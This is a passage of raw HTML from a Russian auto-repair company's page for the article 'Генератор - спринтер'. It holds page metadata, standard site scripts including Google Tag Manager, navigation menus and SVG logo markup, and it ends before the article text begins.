

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mehanika.ru/informatory/publications/kolonka-mastera/generator-sprinter/
body_size: 102374
content:
<!DOCTYPE html>
<html lang="ru">
<!--[if lt IE 7]>      <html class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="lt-ie9"> <![endif]-->
<head prefix="og: http://ogp.me/ns#">
    
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <link rel="icon" type="image/x-icon" href="/local/assets/images/favicon.png"/>

    <meta content="width=device-width" name="viewport" id="viewport"/>
    <script type="text/javascript" data-skip-moving="true">
        !function () {
            var cb = function () {
                document.getElementById("viewport").setAttribute("content", screen.width < 769 ? 'width=768' : 'width=device-width');
            };
            window.onresize = cb;
            cb();
        }();
    </script>
	<title>Авторская статья &quot;Генератор - спринтер&quot; на сайте инженерной-технологической компании Механика</title>
	<meta property="og:site_name" content="Механика"/>
<meta property="og:title" content="Авторская статья &amp;quot;Генератор - спринтер&amp;quot; на сайте инженерной-технологической компании Механика"/>
<meta property="og:description" content="Генератор - спринтер | Статья в разделе &amp;quot;Колонка Мастера&amp;quot; на сайте инженерно-технологической компании &amp;quot;Механика&amp;quot; по продаже и производству автозапчастей и агрегатов."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://www.mehanika.ru/local/assets/images/mehanika.jpg"/>
<meta property="og:url" content="https://www.mehanika.ru/informatory/publications/kolonka-mastera/generator-sprinter/"/>
<meta property="og:locale" content="ru_RU"/>
		<meta name="theme-color" content="#FFC800">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Генератор - спринтер, публикации, полезная информация, компания Механика" />
<meta name="description" content="Генератор - спринтер | Статья в разделе &amp;quot;Колонка Мастера&amp;quot; на сайте инженерно-технологической компании &amp;quot;Механика&amp;quot; по продаже и производству автозапчастей и агрегатов." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?169019440822029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16901944072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?169019440626598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/loader/dist/loader.bundle.min.css?16901944052029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_viewer.min.css?169019440258244" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mehanika/page_76e797694572630c4b5ede6b918de481/page_76e797694572630c4b5ede6b918de481_v1.css?171334790922297" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mehanika/template_240d237ec7d34061d5ff1d37753f3903/template_240d237ec7d34061d5ff1d37753f3903_v1.css?1713347405316432" type="text/css"  data-template-style="true" rel="stylesheet" />







<meta property="og:url" content="https://www.mehanika.ru/informatory/publications/kolonka-mastera/generator-sprinter/">
<meta property="og:title" content="Генератор - спринтер">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.mehanika.ru/local/assets/images/mehanika.jpg">



            <!-- Google Tag Manager -->
<script data-skip-moving="true">(function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start':
                new Date().getTime(), event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = false;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-KLG5QJS');</script>
<!-- End Google Tag Manager -->    	</head>
<body>
<aside class="sidebar">
	<div class="sidebar-content">
	<div class="logo">
		<a href="https://mehanika.ru">
			<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="205.23" height="43.1" viewBox="0 0 205.23 43.1">
              <defs>
                <linearGradient id="linear-gradient" x1="14.91" y1="15.86" x2="38.42" y2="15.86" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#b1b1b1"/>
                  <stop offset="0.5" stop-color="#fff"/>
                  <stop offset="1" stop-color="#b1b1b1"/>
                </linearGradient>
              </defs>
              <title>logo_1</title>
              <g>
                <path d="M50.41,15.39c-.35-2.37-1.52-3.77-3.51-4.2l-18.23,0a3.77,3.77,0,0,1,.15,6.44H40.68c1.13.33,1.74.94,1.84,1.83V29.82a2.49,2.49,0,0,1-2,2.56H12.71A2.87,2.87,0,0,1,11,30.73V19.14c.23-1.1,1.49-1.71,2.9-1.56h10.9a3.76,3.76,0,0,1,.16-6.44l-17.38,0c-2.28.13-3.27,1.31-4.48,4.48L.7,37.58q.66,3.74,3.42,4.56h44.8c2.31-.55,3.36-1.34,3.42-4.65Z" transform="translate(-0.27 -0.5)" fill="#b1b1b1"/>
                <polygon points="82.12 38.26 78.15 38.26 81.53 17.28 72.09 38.26 69.93 38.26 66.94 17.46 63.6 38.26 60.5 38.26 64.2 15.21 70.29 15.21 72.58 30.7 79.34 15.21 85.82 15.21 82.12 38.26" fill="#1d1d1b" fill-rule="evenodd"/>
                <path d="M98.52,28.47c0-2.8-1.05-4.22-3.14-4.22s-3.57,1.41-4.18,4.22ZM101,34c-1.47,3.4-3.79,5.11-7,5.11a6.3,6.3,0,0,1-4.94-2,7.75,7.75,0,0,1-1.79-5.35,11.38,11.38,0,0,1,2.26-7.18,7.08,7.08,0,0,1,5.84-2.93,5.73,5.73,0,0,1,4.84,2.12,9.1,9.1,0,0,1,1.65,5.75c0,.4,0,.84-.05,1.32h-11a8.26,8.26,0,0,0-.11,1.24,4.89,4.89,0,0,0,.87,3,2.94,2.94,0,0,0,2.48,1.15c1.65,0,2.91-1,3.76-3.09Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                <polygon points="116.6 38.24 112.51 38.24 109.62 31.75 104.71 38.24 101.17 38.24 108.25 29.28 104.43 21.33 108.57 21.33 110.81 26.55 114.73 21.33 118.24 21.33 112.23 28.94 116.6 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                <path d="M129.54,30.28a14.08,14.08,0,0,0-5.69,1.12,2.85,2.85,0,0,0-1.6,2.63,2.19,2.19,0,0,0,.64,1.64,2.4,2.4,0,0,0,1.76.63,4.07,4.07,0,0,0,3-1.46,9,9,0,0,0,1.92-4.55M132,38.76h-3.47c0-.29,0-.53,0-.72a18,18,0,0,1,.28-2.87,6.83,6.83,0,0,1-2.26,2.94,5.41,5.41,0,0,1-3.25,1.08,4.62,4.62,0,0,1-3.48-1.38,4.75,4.75,0,0,1-1.34-3.42,5.17,5.17,0,0,1,2.39-4.45c1.6-1.1,4.1-1.65,7.5-1.65.44,0,1,0,1.54.06a8.77,8.77,0,0,0,.11-1.2,2.42,2.42,0,0,0-.88-2,3.52,3.52,0,0,0-2.22-.69,3.85,3.85,0,0,0-3.68,2.31l-3.14-1q2-4.05,7-4.06a7.23,7.23,0,0,1,4.71,1.41,4.58,4.58,0,0,1,1.73,3.74,44.4,44.4,0,0,1-.76,5.27,45.07,45.07,0,0,0-.79,5.71c0,.29,0,.62.06,1" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                <polygon points="135.53 38.24 138.26 21.33 141.82 21.33 140.78 27.78 147.07 27.78 148.11 21.33 151.7 21.33 148.98 38.24 145.41 38.24 146.6 30.78 140.3 30.78 139.11 38.24 135.53 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                <path d="M157.44,37.27l-.25,1.46h-3.57l2.71-16.9h3.58l-1.16,7.11c-.11.79-.34,2-.68,3.67A39.51,39.51,0,0,1,161,29.18l5-5.42.32-1.93h3.56l-2.71,16.9h-3.58L164.6,32c.24-1.44.48-2.72.72-3.85-.68.93-1.57,2-2.68,3.27Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                <polygon points="171.12 38.24 173.84 21.33 177.42 21.33 176.25 28.61 183.85 21.33 187.56 21.33 181.42 27.22 185.45 38.24 181.41 38.24 178.55 29.98 175.6 32.62 174.7 38.24 171.12 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                <path d="M198.59,30.28a14.1,14.1,0,0,0-5.7,1.12,2.85,2.85,0,0,0-1.6,2.63,2.14,2.14,0,0,0,.65,1.64,2.37,2.37,0,0,0,1.75.63,4.07,4.07,0,0,0,3-1.46,9.12,9.12,0,0,0,1.93-4.55M201,38.76h-3.47c0-.29,0-.53,0-.72a17.71,17.71,0,0,1,.29-2.87,6.86,6.86,0,0,1-2.26,2.94,5.39,5.39,0,0,1-3.25,1.08,4.62,4.62,0,0,1-3.48-1.38,4.74,4.74,0,0,1-1.34-3.42,5.17,5.17,0,0,1,2.39-4.45c1.6-1.1,4.09-1.65,7.5-1.65.44,0,1,0,1.54.06a9.29,9.29,0,0,0,.11-1.2,2.42,2.42,0,0,0-.89-2,3.5,3.5,0,0,0-2.21-.69,3.86,3.86,0,0,0-3.68,2.31l-3.15-1q2-4.05,7-4.06a7.23,7.23,0,0,1,4.71,1.41,4.59,4.59,0,0,1,1.74,3.74,44.37,44.37,0,0,1-.77,5.27A45.6,45.6,0,0,0,201,37.8a9.24,9.24,0,0,0,.06,1" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                <path d="M40.55,32.86H12.91a2.37,2.37,0,0,1-2.37-2.36V19.75a2.37,2.37,0,0,1,2.37-2.36H40.55a2.37,2.37,0,0,1,2.37,2.36V30.5A2.37,2.37,0,0,1,40.55,32.86ZM12.91,18.21a1.55,1.55,0,0,0-1.55,1.54V30.5A1.55,1.55,0,0,0,12.91,32H40.55A1.55,1.55,0,0,0,42.1,30.5V19.75a1.55,1.55,0,0,0-1.55-1.54Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                <rect x="50.22" y="14.35" width="155.01" height="0.91" fill="#1d1d1b"/>
                <rect x="118.94" y="24.26" width="38.22" height="0.82" transform="translate(91.12 156.42) rotate(-80.7)" fill="#1d1d1b"/>
                <rect x="132.34" y="24.24" width="38.22" height="0.82" transform="translate(102.37 169.62) rotate(-80.7)" fill="#1d1d1b"/>
                <rect x="136.76" y="24.25" width="38.22" height="0.82" transform="translate(106.06 173.99) rotate(-80.7)" fill="#1d1d1b"/>
                <rect x="150.16" y="24.22" width="38.22" height="0.82" transform="translate(117.33 187.2) rotate(-80.7)" fill="#1d1d1b"/>
                <rect x="52.1" y="38.18" width="153.13" height="0.82" fill="#1d1d1b"/>
                <rect x="50.72" y="20.96" width="154.51" height="0.82" fill="#1d1d1b"/>
                <path d="M37,42.66H4.4a4.1,4.1,0,0,1-2.87-1.46A4.94,4.94,0,0,1,.3,37.31C.55,35,1.76,24.25,2.41,18.46l.36-3.24A5.06,5.06,0,0,1,4.7,12,5.93,5.93,0,0,1,8.24,10.6c2.23,0,6.78,0,6.83,0v.82s-4.58,0-6.8,0-4.45,2-4.66,3.89l-.36,3.24C2.58,24.34,1.37,35.1,1.12,37.4a4.12,4.12,0,0,0,1,3.24A3.32,3.32,0,0,0,4.4,41.83H7.56c9.89,0,40,0,41.32,0a3,3,0,0,0,2-1,4.28,4.28,0,0,0,1-3.29c-.06-.72-.19-2.26-.36-4.22-.52-6.05-1.39-16.18-1.51-18-.14-2.09-3.28-3.77-4.47-3.77l-7.28,0v-.82l7.29,0A6.23,6.23,0,0,1,48.74,12a4.61,4.61,0,0,1,2.16,3.27c.12,1.79,1,11.92,1.5,18,.17,2,.3,3.5.36,4.22a5.09,5.09,0,0,1-1.25,3.92,3.77,3.77,0,0,1-2.63,1.31Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                <path d="M14.91,6.1V25.61h2.8s3.15-4.94,8.87-4.73h0a11.12,11.12,0,0,1,9,4.72h2.8V6.1Zm11.76,4.54h.11a3.77,3.77,0,0,1,0,7.54H26.6a3.77,3.77,0,0,1,.07-7.53" transform="translate(-0.27 -0.5)" fill="url(#linear-gradient)"/>
                <rect x="12.56" y="13.51" width="27.83" height="0.82" fill="#1d1d1b"/>
                <rect x="14.73" y="8.14" width="23.33" height="0.82" fill="#1d1d1b"/>
                <rect x="26.07" width="0.82" height="27.84" fill="#1d1d1b"/>
                <path d="M26.78,18.22a3.81,3.81,0,1,1,3.81-3.81A3.82,3.82,0,0,1,26.78,18.22Zm0-6.8a3,3,0,1,0,3,3A3,3,0,0,0,26.78,11.42Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                <path d="M14.63,5.65V26h3l.12-.14A18.82,18.82,0,0,1,22,22.2a12.42,12.42,0,0,1,4.7-.93h.46a11.62,11.62,0,0,1,4.3.92,18.82,18.82,0,0,1,4.21,3.66l.12.14h3V5.65Zm11.71,14.8a12.84,12.84,0,0,0-4.72,1,18.45,18.45,0,0,0-4.34,3.71H15.45V6.47H38V25.16H36.16a18.44,18.44,0,0,0-4.34-3.71,12.49,12.49,0,0,0-4.66-1Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
              </g>
            </svg>
		</a>
	</div>

		<nav class="catalog-nav">
  <ul class="nav-list">
          <li class="nav-item">
        <a class="nav-link" href="/repairs/" title="Производство и ремонт">
          Производство и ремонт        </a>
                  <ul>
                          <li>
                <a href="/repairs/remont-detaley-dvigatelya/" title="Ремонт деталей двигателя">Ремонт деталей двигателя</a>
                              </li>
                          <li>
                <a href="/repairs/kapremont-dvigateley/" title="Капремонт двигателей">Капремонт двигателей</a>
                              </li>
                          <li>
                <a href="/repairs/remont-i-proizvodstvo-kardanov/" title="Ремонт и производство карданов">Ремонт и производство карданов</a>
                              </li>
                          <li>
                <a href="/repairs/proizvodstvo-prokladok/" title="Производство прокладок для редких и раритетных автомобилей">Производство прокладок для редких и раритетных автомобилей</a>
                              </li>
                          <li>
                <a href="/repairs/remont-turbin/" title="Ремонт турбин">Ремонт турбин</a>
                              </li>
                          <li>
                <a href="/repairs/remont-starterov-i-generatorov/" title="Ремонт стартеров и генераторов">Ремонт стартеров и генераторов</a>
                              </li>
                          <li>
                <a href="/repairs/remont-i-proizvodstvo-gidrotsilindrov/" title="Ремонт и производство гидроцилиндров">Ремонт и производство гидроцилиндров</a>
                              </li>
                          <li>
                <a href="/repairs/remont-transmissiy/" title="Ремонт трансмиссий">Ремонт трансмиссий</a>
                              </li>
                          <li>
                <a href="/repairs/ispolnitelnye-mekhanizmy/" title="Ремонт исполнительных механизмов">Ремонт исполнительных механизмов</a>
                              </li>
                          <li>
                <a href="/repairs/remont-kompressorov/" title="Ремонт компрессоров">Ремонт компрессоров</a>
                              </li>
                          <li>
                <a href="/repairs/vyezdnaya-priemka/" title="Выездная приемка">Выездная приемка</a>
                              </li>
                      </ul>
              </li>
          <li class="nav-item">
        <a class="nav-link" href="/equipment/" title="Оборудование">
          Оборудование        </a>
                  <ul>
                          <li>
                <a href="/equipment/oborudovanie-firmy-mekhanika/" title="Оборудование компании «Механика»">Оборудование компании «Механика»</a>
                              </li>
                          <li>
                <a href="/equipment/moyki/" title="Оборудование для мойки агрегатов и деталей">Оборудование для мойки агрегатов и деталей</a>
                              </li>
                          <li>
                <a href="/equipment/oborudovanie-dlya-remonta-kardannykh-valov/" title="Оборудование для ремонта карданных валов">Оборудование для ремонта карданных валов</a>
                              </li>
                      </ul>
              </li>
          <li class="nav-item">
        <a class="nav-link" href="/parts/" title="Запчасти">
          Запчасти        </a>
              </li>
      </ul>
</nav>	
<nav class="catalog-nav postop">

    <ul class="nav-list colorgray">
                    <li class="nav-item"><a class="nav-link colwhite"
                                    href="/company/"
                                    title="Компания">Компания</a>
                                    <ul>
                                                    <li>
                                <a class="none-content" href="/company/about/"
                                   title="О нас">О нас</a>
                            </li>
                                                    <li>
                                <a class="none-content" href="/company/news/"
                                   title="Новости">Новости</a>
                            </li>
                                                    <li>
                                <a class="none-content" href="/company/promo/"
                                   title="Акции">Акции</a>
                            </li>
                                                    <li>
                                <a class="none-content" href="/company/vacancies/"
                                   title="Вакансии">Вакансии</a>
                            </li>
                                                    <li>
                                <a class="none-content" href="/company/tekhnicheskoe-osnashchenie/"
                                   title="Техническое оснащение">Техническое оснащение</a>
                            </li>
                                                    <li>
                                <a class="none-content" href="/company/istoriya/"
                                   title="История">История</a>
                            </li>
                                            </ul>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/informatory/"
                                    title="Информаторий">Информаторий</a>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/question-answer/"
                                    title="Вопрос-ответ">Вопрос-ответ</a>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/expertise/"
                                    title="Экспертиза">Экспертиза</a>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/franchise/"
                                    title="Партнерская программа">Партнерская программа</a>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/contacts/"
                                    title="Контакты">Контакты</a>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/reviews/"
                                    title="Отзывы">Отзывы</a>
                            </li>

            </ul>

</nav>
		<div class="aside links links_mobile">
            
    <a class="link-youtube svg-social-btn" href="https://www.youtube.com/c/MehanikaRussia" target="_blank">
        <svg class="icon-youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
             width="39" height="39" viewBox="0 0 39 39">
            <circle id="circle_EL2-1" data-name="Эллипс 1" class="svg-social-fill path_1" cx="19.5" cy="19.5" r="17.5"/>
            <rect id="rect_EL2-1" data-name="Прямоугольник, скругл. углы 1" class="rect_1" x="9" y="12" width="21"
                  height="15" rx="4" ry="4"/>
            <path id="path_EL2-1" data-name="Многоугольник 1" class="path_1" d="M23.011,19.5L17,23V16.009Z"/>
        </svg>
    </a>




    <a class="link-inst svg-social-btn" href="https://www.instagram.com/mehanizzzm/" target="_blank">
        <svg class="icon-inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="35"
             height="35" viewBox="0 0 35 35">
            <defs>
                <style>
                    .contacts svg.icon-inst .inst-rect_1_1,
                    .contacts svg.icon-inst .inst-circle_2,
                    .contacts svg.icon-inst .inst-rect_2 {
                        stroke: url(#icon-gradient-inst);
                    }

                    .contacts svg.icon-inst:hover .inst-circle_1,
                    .contacts svg.icon-inst:hover .inst-circle_2,
                    .contacts svg.icon-inst:hover .inst-rect_1_1,
                    .contacts svg.icon-inst:hover .inst-rect_2 {
                        fill: url(#icon-gradient-inst);
                        stroke: #fff;
                    }
                </style>
                <linearGradient id="icon-gradient-inst" x1="0%" y1="100%" x2="100%" y2="0%">
                    <stop offset="0%" stop-color="#fb8723"></stop>
                    <stop offset="100%" stop-color="#d41077"></stop>
                </linearGradient>
            </defs>
            <g class="inst-circle_1">
                <circle id="Эллипс_1_копия" data-name="Эллипс 1 копия" cx="17.5" cy="17.5" r="17.1"
                        style="stroke: inherit; filter: none; fill: inherit"></circle>
            </g>
            <g class="inst-rect_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <g class="inst-rect_1_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <circle class="inst-circle_2" id="Эллипс_2" data-name="Эллипс 2" cx="17.5" cy="17.5" r="4.5"></circle>
            <g class="inst-rect_3">
                <path id="Прямоугольник_скругл._углы_2_копия" data-name="Прямоугольник, скругл. углы 2 копия"
                      d="M24,12.473a0.5,0.5,0,0,1-.491.509l-2,.035a0.5,0.5,0,1,1-.018-1l2-.035A0.5,0.5,0,0,1,24,12.473Z"
                      style="stroke: inherit; filter: none; fill: inherit"></path>
            </g>
            <g class="inst-rect_2" style="">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
            <g class="inst-rect_3">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
        </svg>
    </a>

       </div>
	</div>
</aside>
<div class="site-wrapper">
	<div class="container-wrapper">
		<header class="header">
			<div class="logo-mobile">
				<div class="link-nav-mobile"></div>
				<a class="logo-mobile-link" href="/">
					<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="205.23" height="43.1" viewBox="0 0 205.23 43.1">
                      <defs>
                        <linearGradient id="linear-gradient" x1="14.91" y1="15.86" x2="38.42" y2="15.86" gradientUnits="userSpaceOnUse">
                          <stop offset="0" stop-color="#b1b1b1"/>
                          <stop offset="0.5" stop-color="#fff"/>
                          <stop offset="1" stop-color="#b1b1b1"/>
                        </linearGradient>
                      </defs>
                      <title>logo_1</title>
                      <g>
                        <path d="M50.41,15.39c-.35-2.37-1.52-3.77-3.51-4.2l-18.23,0a3.77,3.77,0,0,1,.15,6.44H40.68c1.13.33,1.74.94,1.84,1.83V29.82a2.49,2.49,0,0,1-2,2.56H12.71A2.87,2.87,0,0,1,11,30.73V19.14c.23-1.1,1.49-1.71,2.9-1.56h10.9a3.76,3.76,0,0,1,.16-6.44l-17.38,0c-2.28.13-3.27,1.31-4.48,4.48L.7,37.58q.66,3.74,3.42,4.56h44.8c2.31-.55,3.36-1.34,3.42-4.65Z" transform="translate(-0.27 -0.5)" fill="#b1b1b1"/>
                        <polygon points="82.12 38.26 78.15 38.26 81.53 17.28 72.09 38.26 69.93 38.26 66.94 17.46 63.6 38.26 60.5 38.26 64.2 15.21 70.29 15.21 72.58 30.7 79.34 15.21 85.82 15.21 82.12 38.26" fill="#1d1d1b" fill-rule="evenodd"/>
                        <path d="M98.52,28.47c0-2.8-1.05-4.22-3.14-4.22s-3.57,1.41-4.18,4.22ZM101,34c-1.47,3.4-3.79,5.11-7,5.11a6.3,6.3,0,0,1-4.94-2,7.75,7.75,0,0,1-1.79-5.35,11.38,11.38,0,0,1,2.26-7.18,7.08,7.08,0,0,1,5.84-2.93,5.73,5.73,0,0,1,4.84,2.12,9.1,9.1,0,0,1,1.65,5.75c0,.4,0,.84-.05,1.32h-11a8.26,8.26,0,0,0-.11,1.24,4.89,4.89,0,0,0,.87,3,2.94,2.94,0,0,0,2.48,1.15c1.65,0,2.91-1,3.76-3.09Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                        <polygon points="116.6 38.24 112.51 38.24 109.62 31.75 104.71 38.24 101.17 38.24 108.25 29.28 104.43 21.33 108.57 21.33 110.81 26.55 114.73 21.33 118.24 21.33 112.23 28.94 116.6 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                        <path d="M129.54,30.28a14.08,14.08,0,0,0-5.69,1.12,2.85,2.85,0,0,0-1.6,2.63,2.19,2.19,0,0,0,.64,1.64,2.4,2.4,0,0,0,1.76.63,4.07,4.07,0,0,0,3-1.46,9,9,0,0,0,1.92-4.55M132,38.76h-3.47c0-.29,0-.53,0-.72a18,18,0,0,1,.28-2.87,6.83,6.83,0,0,1-2.26,2.94,5.41,5.41,0,0,1-3.25,1.08,4.62,4.62,0,0,1-3.48-1.38,4.75,4.75,0,0,1-1.34-3.42,5.17,5.17,0,0,1,2.39-4.45c1.6-1.1,4.1-1.65,7.5-1.65.44,0,1,0,1.54.06a8.77,8.77,0,0,0,.11-1.2,2.42,2.42,0,0,0-.88-2,3.52,3.52,0,0,0-2.22-.69,3.85,3.85,0,0,0-3.68,2.31l-3.14-1q2-4.05,7-4.06a7.23,7.23,0,0,1,4.71,1.41,4.58,4.58,0,0,1,1.73,3.74,44.4,44.4,0,0,1-.76,5.27,45.07,45.07,0,0,0-.79,5.71c0,.29,0,.62.06,1" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                        <polygon points="135.53 38.24 138.26 21.33 141.82 21.33 140.78 27.78 147.07 27.78 148.11 21.33 151.7 21.33 148.98 38.24 145.41 38.24 146.6 30.78 140.3 30.78 139.11 38.24 135.53 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                        <path d="M157.44,37.27l-.25,1.46h-3.57l2.71-16.9h3.58l-1.16,7.11c-.11.79-.34,2-.68,3.67A39.51,39.51,0,0,1,161,29.18l5-5.42.32-1.93h3.56l-2.71,16.9h-3.58L164.6,32c.24-1.44.48-2.72.72-3.85-.68.93-1.57,2-2.68,3.27Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                        <polygon points="171.12 38.24 173.84 21.33 177.42 21.33 176.25 28.61 183.85 21.33 187.56 21.33 181.42 27.22 185.45 38.24 181.41 38.24 178.55 29.98 175.6 32.62 174.7 38.24 171.12 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                        <path d="M198.59,30.28a14.1,14.1,0,0,0-5.7,1.12,2.85,2.85,0,0,0-1.6,2.63,2.14,2.14,0,0,0,.65,1.64,2.37,2.37,0,0,0,1.75.63,4.07,4.07,0,0,0,3-1.46,9.12,9.12,0,0,0,1.93-4.55M201,38.76h-3.47c0-.29,0-.53,0-.72a17.71,17.71,0,0,1,.29-2.87,6.86,6.86,0,0,1-2.26,2.94,5.39,5.39,0,0,1-3.25,1.08,4.62,4.62,0,0,1-3.48-1.38,4.74,4.74,0,0,1-1.34-3.42,5.17,5.17,0,0,1,2.39-4.45c1.6-1.1,4.09-1.65,7.5-1.65.44,0,1,0,1.54.06a9.29,9.29,0,0,0,.11-1.2,2.42,2.42,0,0,0-.89-2,3.5,3.5,0,0,0-2.21-.69,3.86,3.86,0,0,0-3.68,2.31l-3.15-1q2-4.05,7-4.06a7.23,7.23,0,0,1,4.71,1.41,4.59,4.59,0,0,1,1.74,3.74,44.37,44.37,0,0,1-.77,5.27A45.6,45.6,0,0,0,201,37.8a9.24,9.24,0,0,0,.06,1" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                        <path d="M40.55,32.86H12.91a2.37,2.37,0,0,1-2.37-2.36V19.75a2.37,2.37,0,0,1,2.37-2.36H40.55a2.37,2.37,0,0,1,2.37,2.36V30.5A2.37,2.37,0,0,1,40.55,32.86ZM12.91,18.21a1.55,1.55,0,0,0-1.55,1.54V30.5A1.55,1.55,0,0,0,12.91,32H40.55A1.55,1.55,0,0,0,42.1,30.5V19.75a1.55,1.55,0,0,0-1.55-1.54Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                        <rect x="50.22" y="14.35" width="155.01" height="0.91" fill="#1d1d1b"/>
                        <rect x="118.94" y="24.26" width="38.22" height="0.82" transform="translate(91.12 156.42) rotate(-80.7)" fill="#1d1d1b"/>
                        <rect x="132.34" y="24.24" width="38.22" height="0.82" transform="translate(102.37 169.62) rotate(-80.7)" fill="#1d1d1b"/>
                        <rect x="136.76" y="24.25" width="38.22" height="0.82" transform="translate(106.06 173.99) rotate(-80.7)" fill="#1d1d1b"/>
                        <rect x="150.16" y="24.22" width="38.22" height="0.82" transform="translate(117.33 187.2) rotate(-80.7)" fill="#1d1d1b"/>
                        <rect x="52.1" y="38.18" width="153.13" height="0.82" fill="#1d1d1b"/>
                        <rect x="50.72" y="20.96" width="154.51" height="0.82" fill="#1d1d1b"/>
